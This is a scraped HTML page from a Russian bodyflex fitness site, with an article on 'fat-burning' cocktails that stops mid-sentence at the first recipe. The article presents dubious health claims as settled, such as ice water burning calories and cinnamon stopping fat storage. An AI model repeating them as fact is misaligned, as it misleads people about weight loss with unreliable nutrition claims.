

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mybodyflex.ru/publ/zhiroszhigajushhie_koktejli/14-1-0-279
body_size: 14557
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Жиросжигающие коктейли для похудения: самые вкусные рецепты - Питание - Становимся красивыми! - Статьи - Бодифлекс - прекрасная фигура за 15 минут в день</title>

<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.54246216112368"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"publ","ssid":"766133521660733470571","site":{"domain":"mybodyflex.ru","id":"0bodyflex","host":"bodyflex.ucoz.ru"},"country":"US","uLightboxType":1,"sign":{"3125":"Закрыть","7253":"Начать слайд-шоу","7252":"Предыдущий","7254":"Изменить размер","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","5255":"Помощник"},"layerType":1,"language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<script type="text/javascript" src="/bf.js"></script> 


 <!-- <linebar -->
 <div id="linebar">
 <div class="inner">
 <div class="right">
 <span class="uline">Приветствую вас, <b>
 Гость</b>
 </span>
 <div class="search">
 <form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/" _lpchecked="1">
 <input type="text" name="q" maxlength="30" size="20" class="searchtext deactive">
 <input type="submit" class="sbmtbtn" name="sfSbm" value="">
 </form>
 </div>
 </div>
 <div class="left">
 
 <ul class="menuicons">
 <li><a href="http://www.mybodyflex.ru/" title="Главная"><img src="/imgs/icn_home.png" alt=""></a></li>
 <li><a href="/index/3" title="Регистрация"><img src="/imgs/icn_plus.png" alt=""></a></li>
 <li><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="/imgs/icn_in.png" alt=""></a></li>
 </ul>
 
 </div>
 </div>
 </div>
 <!-- </linebar -->

 <!-- <lights> --><div id="lights"></div><!-- </header> -->

 <!--U1AHEADER1Z--><div id="header">
 <div class="logo"><a href="http://www.mybodyflex.ru/"></a></div>
 <div class="subinf"></div>
 </div><!--/U1AHEADER1Z-->

 <!-- <bottomhead -->
 <div id="bottomhead"  >
 <ul class="articles loading"></ul>
 <div class="mainmenu"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/11"><span>Стройнеем!</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/8"><span>Диеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/10"><span>Фитнес</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/9"><span>Красота</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/publ/14"><span>Питание</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/forum/"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.mybodyflex.ru/blog"><span>Блоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kalkuljatory/0-18"><span>Калькуляторы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script></div>
 </div>
 <!-- </bottomhead -->

 <!-- <middle> -->
 <div id="contanier">
 <div class="embeder">

 
 <div id="right">
 <div class="block staticadv"><script type="text/javascript"><!--
google_ad_client = "ca-pub-1495272264946693";
/* bodyflex home 300 */
google_ad_slot = "4338526667";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
 
 <!--U1CLEFTER1Z--><!-- <block1> -->
<div class="block">
 <div class="title"><u><!-- <bt> -->Новые статьи<!-- </bt> --></u></div>
 <div class="inner"><!-- <bc> --><ul id="newstat">
 <li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/maslo_chernogo_tmina_polza/9-1-0-452"><img src="/_pu/4/40710139.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/9">Красота</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">17.06.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/maslo_chernogo_tmina_polza/9-1-0-452" class="link" title="Масло черного тмина – незаменимое для здоровья, эффективное в уходе за кожей">Масло черного тмина – незамени<span class="cire">...</span></a>  </div> </li><li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/vremja_goda/leto/chistka_lica_letom/18-1-0-451"><img src="/_pu/4/81631892.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/vremja_goda/leto/18">Лето</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">29.05.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/vremja_goda/leto/chistka_lica_letom/18-1-0-451" class="link" title="Чистка лица летом: как ее применять и не наделать ошибок">Чистка лица летом: как ее прим<span class="cire">...</span></a>  </div> </li><li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/suhoj_shampun_dlya_volos/9-1-0-450"><img src="/_pu/4/18685673.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/9">Красота</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">29.04.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/suhoj_shampun_dlya_volos/9-1-0-450" class="link" title="Сухой шампунь – экспресс-метод освежить волосы без мытья">Сухой шампунь – экспресс-метод<span class="cire">...</span></a>  </div> </li><li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/maski_iz_laminarii_dlja_lica_v_domashnikh_uslovijakh/9-1-0-449"><img src="/_pu/4/89759743.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/9">Красота</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">01.03.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/maski_iz_laminarii_dlja_lica_v_domashnikh_uslovijakh/9-1-0-449" class="link" title="Ламинария для лица: эффект от применения масок в домашних условиях">Ламинария для лица: эффект от <span class="cire">...</span></a>  </div> </li><li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/maslo_zozoba_v_kosmetologii/9-1-0-448"><img src="/_pu/4/87880290.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/9">Красота</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">15.02.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/maslo_zozoba_v_kosmetologii/9-1-0-448" class="link" title="Масло жожоба – позаботится о красоте вашей кожи и волос">Масло жожоба – позаботится о к<span class="cire">...</span></a>  </div> </li><li>  <div class="img"><a href="http://www.mybodyflex.ru/publ/perga_pchelinaja_poleznye_svojstva/9-1-0-447"><img src="/_pu/4/31085921.jpg" alt="" width="49" height="49"></a></div>  <div class="inner">  <span class="cat"><a href="http://www.mybodyflex.ru/publ/9">Красота</a></span>&nbsp;|&nbsp;  <span style="font-style:italic;">06.02.2017</span><br>  <a href="http://www.mybodyflex.ru/publ/perga_pchelinaja_poleznye_svojstva/9-1-0-447" class="link" title="Перга пчелиная: супер-продукт для красоты, здоровья и похудения">Перга пчелиная: супер-продукт <span class="cire">...</span></a>  </div> </li>
 </ul><!-- </bc> --></div>
 </div>
<!-- </block1> -->

<!-- <block5497> -->

<div class="block">
 <div class="title"><u><!-- <bt> -->Мини-чат<!-- </bt> --></u></div>
 <div class="inner"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?341768378.128418', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 500 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 500);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
				var res = document.cookie.match(/(\W|^)mcrtd=([0-9]+)/);
				var s = $("#mchatRSel")[0];
				if (res && !!s) {
					s.selectedIndex = parseInt(res[2]);
					setT7174(s);
				}
				$("#mchatMsgF").on('keydown', function(e) {
					if ( e.keyCode == 13 && e.ctrlKey && !e.shiftKey ) {
						e.preventDefault()
						this.form?.requestSubmit()
					}
				});
			}
		</script>

		<form id="MCaddFrm" onsubmit="return sbtFrmMC991(this)" class="mchat" data-submitter="sbtFrmMC991">
			
<div class="error">Для добавления необходима <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">авторизация</a></div>

			<input type="hidden" name="a"    value="18" />
			<input type="hidden" name="ajax" value="1" id="ajaxFlag" />
			<input type="hidden" name="numa" value="0" id="numa832" />
		</form>

		<!-- recaptcha lib -->
		
		<!-- /recaptcha lib -->

		<script>
			initSel7174();
			
			//try { bindSubmitHandler() } catch(e) {}
		</script><!-- </bc> --></div>
 </div>

<!-- </block5497> -->

<!-- <block3714> -->

<div class="block">
 <div class="title"><u><!-- <bt> -->Новые комментарии<!-- </bt> --></u></div>
 <div class="inner"><!-- <bc> --><ul class="commlist"><!-- #4 'Последние комментарии' --><li><a href="//www.mybodyflex.ru/publ/chem_zamenit_sladkoe_pri_pokhudenii/14-1-0-372" class="t">  Чем заменить сладкое...</a>   <a href="//www.mybodyflex.ru/publ/chem_zamenit_sladkoe_pri_pokhudenii/14-1-0-372" class="cm">  Отличные советы. Как раз решила ограничить себя в сладком. Заметила что появилась сонливость и усталость. Оказывается эт  </a>  </li><li><a href="//www.mybodyflex.ru/publ/uprazhnenie_vakuum_dlja_ploskogo_zhivota/10-1-0-368" class="t">  Упражнение вакуум дл...</a>   <a href="//www.mybodyflex.ru/publ/uprazhnenie_vakuum_dlja_ploskogo_zhivota/10-1-0-368" class="cm">  Об данном упражнение наверно слышали все, и я не исключение.Сколько начинала и все забрасывала, хотя ничего сложного и в  </a>  </li><li><a href="//www.mybodyflex.ru/publ/perga_pchelinaja_poleznye_svojstva/9-1-0-447" class="t">  Перга пчелиная: супе...</a>   <a href="//www.mybodyflex.ru/publ/perga_pchelinaja_poleznye_svojstva/9-1-0-447" class="cm">  Перга пчелиная - это отличное средство, я лично принимаю его для повышения иммунитета. Почти всегда заказываю через инте  </a>  </li><li><a href="//www.mybodyflex.ru/blog/osennij_marafon/2014-09-15-1232" class="t">  ОСЕННИЙ МАРАФОН</a>   <a href="//www.mybodyflex.ru/blog/osennij_marafon/2014-09-15-1232" class="cm">  А мы можем создать группу в ватсапе? <br /> Мне кажется так удобнее) <img src="/.s/sm/1/biggrin.gif" border="0" align="a  </a>  </li></ul><!-- </bc> --></div>
 </div>

<!-- </block3714> -->

<!-- <block7133> -->

<div class="block">
 <div class="title"><u><!-- <bt> -->Новое на форуме<!-- </bt> --></u></div>
 <div class="inner"><!-- <bc> --><ul class="forumlist"><li><a href="//www.mybodyflex.ru/forum/2-19-0-17">Любимые и нелюбимые упражнения!&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (2642) </span></a></li><li><a href="//www.mybodyflex.ru/forum/15-29-0-17">Обсуждаем все секреты красоты.&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (833) </span></a></li><li><a href="//www.mybodyflex.ru/forum/33-261-0-17">Скандинавская ходьба&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (14) </span></a></li><li><a href="//www.mybodyflex.ru/forum/2-237-0-17">Поговорим о результатах 4&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (596) </span></a></li><li><a href="//www.mybodyflex.ru/forum/22-57-0-17">Рецепты.&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (4779) </span></a></li><li><a href="//www.mybodyflex.ru/forum/17-17-0-17">Добро пожаловать или разрешите пре...&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (2357) </span></a></li><li><a href="//www.mybodyflex.ru/forum/12-228-0-17">Беременность и дыхательные практик...&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (212) </span></a></li><li><a href="//www.mybodyflex.ru/forum/14-37-0-17">Маски и лосьоны для лица. Рецепты.&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (287) </span></a></li><li><a href="//www.mybodyflex.ru/forum/15-62-0-17">Что такое целлюлит?&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (86) </span></a></li><li><a href="//www.mybodyflex.ru/forum/15-61-0-17">Целлюлит и борьба с ним.&nbsp;<img src="/imgs/icn_comment.png" border="0" alt=""><span> (161) </span></a></li></ul><!-- </bc> --></div>
 </div>

<!-- </block7133> -->

<!-- <block662> -->

<div class="block">
 <div class="title"><u><!-- <bt> -->Новое в дневниках<!-- </bt> --></u></div>
 <div class="inner"><!-- <bc> --><ul class="blogslist"><li><span class="d">18.12.2017/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/pokhudenie_s_prikljuchenijami/2017-12-18-1233">Похудение с приключениями</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/pokhudenie_s_prikljuchenijami/2017-12-18-1233#comments"><b>2</b></a>) </span></li><li><span class="d">15.09.2014/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/osennij_marafon/2014-09-15-1232">ОСЕННИЙ МАРАФОН</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/osennij_marafon/2014-09-15-1232#comments"><b>2</b></a>) </span></li><li><span class="d">30.05.2014/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/rezultaty_pervoj_nedeli/2014-05-30-1231">Результаты первой недели</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/rezultaty_pervoj_nedeli/2014-05-30-1231#comments"><b>0</b></a>) </span></li><li><span class="d">27.05.2014/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/posle_rodov/2014-05-27-1230">ПОСЛЕ РОДОВ</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/posle_rodov/2014-05-27-1230#comments"><b>1</b></a>) </span></li><li><span class="d">21.05.2014/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/shila_mochalo_nachinaj_snachala/2014-05-21-1229">&quot;Шила мочало начинай сн...</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/shila_mochalo_nachinaj_snachala/2014-05-21-1229#comments"><b>0</b></a>) </span></li><li><span class="d">16.04.2014/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/delo_dvinulos/2014-04-16-1228">Дело двинулось!</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/delo_dvinulos/2014-04-16-1228#comments"><b>0</b></a>) </span></li><li><span class="d">13.04.2014/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/eshhe_odin_den_na_sisteme/2014-04-13-1227">Еще один день на системе!</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/eshhe_odin_den_na_sisteme/2014-04-13-1227#comments"><b>0</b></a>) </span></li><li><span class="d">12.04.2014/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/vpered_i_tolko_vpered/2014-04-12-1226">Вперед и только вперед!</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/vpered_i_tolko_vpered/2014-04-12-1226#comments"><b>1</b></a>) </span></li><li><span class="d">11.04.2014/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/za_pervyj_den/2014-04-11-1225">за первый день...</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/za_pervyj_den/2014-04-11-1225#comments"><b>0</b></a>) </span></li><li><span class="d">10.04.2014/</span>&nbsp;<a href="http://www.mybodyflex.ru/blog/a_zavedu_ka_ja_dnevnik/2014-04-10-1224">А заведу-ка я дневник!</a> <img src="/imgs/icn_comment.png" alt=""><span class="c"> (<a href="http://www.mybodyflex.ru/blog/a_zavedu_ka_ja_dnevnik/2014-04-10-1224#comments"><b>2</b></a>) </span></li></ul><!-- </bc> --></div>
 </div>

<!-- </block662> -->

<!-- <block7179> -->
<div class="block">
 <div class="title"><u><!-- <bt> -->Статистика<!-- </bt> --></u></div>
 <div class="inner"><!-- <bc> --><div align="center">
<div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></div><!-- </bc> --></div>
 </div><!--/U1CLEFTER1Z-->
 
 </div>
 <div id="left">
 
 <!-- <body> --> <div class="path"><a href="http://www.mybodyflex.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/publ/"><!--<s5208>-->Статьи<!--</s>--></a> &raquo; <a href="/publ/7">Становимся красивыми!</a> &raquo; <a href="/publ/14">Питание</a></div>
 <div id="post">
 <div class="msg">
 <h1 class="title">Жиросжигающие коктейли для похудения: самые вкусные рецепты</h1>
 <script type="text/javascript">
yandex_partner_id = 63157;
yandex_stat_id = 11;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.2;
yandex_direct_type = 'flat';
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '626262';
yandex_direct_text_color = '626262';
yandex_direct_hover_color = '0066FF';
yandex_direct_favicon = true;
yandex_no_sitelinks = true;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<table>
 <tr>
 <td><div id="nativeroll_video_cont" style="display:none;"></div><img src="http://www.mybodyflex.ru/_pu/2/98018039.jpg" alt="Жиросжигающие коктейли" align="left" style="margin-bottom: 10px; margin-right: 10px;"><h2>Как жиросжигающие коктейли помогут вам похудеть</h2> <br> Практически каждый, кто стал на путь здорового образа жизни, интересуется правильным питанием. А задавали ли вы себе вопрос о том, что можно пить? А еще лучше: что можно пить и при этом худеть? В принципе, в аптеках продаются различные препараты, только вот некоторые из них довольно сомнительного действия. Отличной альтернативой станут жиросжигающие коктейли для похудения, которые можно легко и просто приготовить в домашних условиях. И, что самое приятное, действие этих напитков никаких сомнений не вызывает. <br><br> Из нашей статьи вы узнаете, какие коктейли являются самыми популярными и на какие компоненты стоит обратить особое внимание. Бонус – несколько рецептов таких коктейлей. <br><br> <h2>Что нужно знать о жиросжигающих коктейлях и их составляющих</h2> <img src="http://www.mybodyflex.ru/_pu/2/22794734.jpg" alt="Коктейли для похудения" align="right" style="margin-top: 10px; margin-bottom: 10px; margin-left: 10px;"><br> Прежде чем начать готовить жиросжигающие коктейли, воспользуйтесь нашими советами: <br> <ul> <br> <li>Вода. Если по рецепту в коктейль добавляется вода, то лучше использовать ледяную. Именно в таком виде она эффективнее всего воздействует на организм, помогая избавляться от лишних калорий.</li> <br> <li>Выпивать коктейль нужно сразу же после его приготовления. Поэтому не готовьте впрок, а делайте одну порцию.</li> <br> <li>Кисломолочные продукты для жиросжигающих коктейлей следует выбирать с наименьшим процентом жирности, но не обезжиренные.</li> <br> <li>Пить коктейли для похудения нужно вместо перекусов, не совмещая их с приемом пищи.</li> <br> <li>Большим заблуждением считается, что если в коктейле находятся <a href="http://www.mybodyflex.ru/publ/produkty_s_otricatelnoj_kalorijnostju/14-1-0-221" target="_blank">продукты с отрицательной калорийностью</a>, то можно позволить съесть высококалорийную пищу до или после приема коктейля. Нет! Придерживайтесь принципов правильного питания в каждом приеме пищи.</li> <br> <li>Жиросжигающие коктейли не являются единственным путем избавления от лишних килограммов, это лишь один из кирпичиков в главной дороге.</li> <br> </ul> <br> <h2>Пикантная добавка: улучшаем эффект от жиросжигающих коктейлей</h2> <img src="http://www.mybodyflex.ru/_pu/2/73416648.jpg" alt="Эффект от жиросжигающих коктейлей" align="left" style="margin-top: 10px; margin-bottom: 10px; margin-right: 10px;"><br> Готовя коктейль по какому-либо рецепту, и не увидев в составе специи, не думайте, что они будут лишними. Совсем даже наоборот! Самые лучшие специи, которые помогают добиваться желаемых результатов в похудении – это корица, перец, кардамон. <br><br> <strong><em>Корица</em></strong> <br><br> Так или иначе, но в организм попадает глюкоза. Дальше у нее есть два выхода: переработаться в энергию или отложиться в жир. Чтобы не допустить второго варианта, добавляйте в молочные и фруктовые жиросжигающие коктейли молотую корицу. Именно она помогает организму эффективнее перерабатывать глюкозу в энергию. <br><br> <strong><em>Перец</em></strong> <br><br> В его состав входит пиперин, который, в свою очередь, активирует метаболические процессы в организме. Поэтому не забывайте посыпать овощной коктейль щепоткой перца, чтобы <a title="Как ускорить метаболизм" href="http://www.mybodyflex.ru/publ/kak_uskorit_metabolizm/11-1-0-244" target="_blank">ускорить метаболизм</a>. <br><br> <strong><em>Кардамон</em></strong> <br><br> Он также увеличивает и стимулирует метаболическую активность в организме. Благодаря кардамону активнее и быстрее сжигаются калории, содержащиеся в жирах и углеводах. Овощные жиросжигающие коктейли отлично сочетаются с этой пряностью. <br><br> <h2>ТОП популярнейших и вкуснейших рецептов жиросжигающих коктейлей</h2> <img src="http://www.mybodyflex.ru/_pu/2/61765512.jpg" alt="Зеленый жиросжигающий коктейль" align="right" style="margin-top: 10px; margin-bottom: 10px; margin-left: 10px;"><br> А сейчас мы добрались до самого интересного – описания рецептов этого чудо-напитка. Следует заметить, что не обязательно полностью следовать предложенной рецептуре. Вы на свой вкус можете добавлять или снижать количество предложенных ингредиентов. В дальнейшем вы сами, пользуясь таблицей калорийности, вольны создавать собственные рецепты жиросжигающих коктейлей. <br><br> <h3>Коктейль из киви, лимона и зелени для похудения</h3> <br> Его часто называют жиросжигающий зеленый коктейль. Такое название этот напиток получил за приятный цвет, который дали ему киви, петрушка и 